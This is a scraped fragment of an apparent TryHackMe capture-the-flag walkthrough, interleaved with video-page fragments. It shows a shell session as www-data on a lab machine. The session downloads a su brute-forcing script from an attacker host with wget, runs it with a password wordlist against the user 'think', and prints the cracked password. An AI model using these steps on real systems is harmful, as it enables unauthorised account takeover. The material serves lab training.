 YouTube
lookup tryhackme h00dy
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
www-data@ip-10-10-201-84:/tmp$
www-data@ip-10-10-201-84:/tmp$
www-data@ip-10-10-201-84:/tmp$ wget http://10.8.76.195:8090/suBF.sh
wget http://10.8.76.195:8090/suBF.sh
--2025-07-13 07:04:21--  http://10.8.76.195:8090/suBF.sh
Connecting to 10.8.76.195:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2340 (2.3K) [text/x-sh]
Saving to: ‘suBF.sh’
suBF.sh             100%[===================>]   2.29K  --.-KB/s    in 0s
2025-07-13 07:04:22 (289 MB/s) - ‘suBF.sh’ saved [2340/2340]
www-data@ip-10-10-201-84:/tmp$ ls
ls
id  password.txt  suBF.sh
www-data@ip-10-10-201-84:/tmp$ suBF.sh
suBF.sh
bash: /tmp/suBF.sh: Permission denied
www-data@ip-10-10-201-84:/tmp$ chmod +x suBF.sh
chmod +x suBF.sh
www-data@ip-10-10-201-84:/tmp$ ./suBF.sh -u think -w password.txt
./suBF.sh -u think -w password.txt
Walkthrough | Easy
[+] Bruteforcing think...
You can login as think using password: josemario.AKA(think)
Wordlist exhausted
Subscribe
156
www-data@ip-10-10-201-84:/tmp$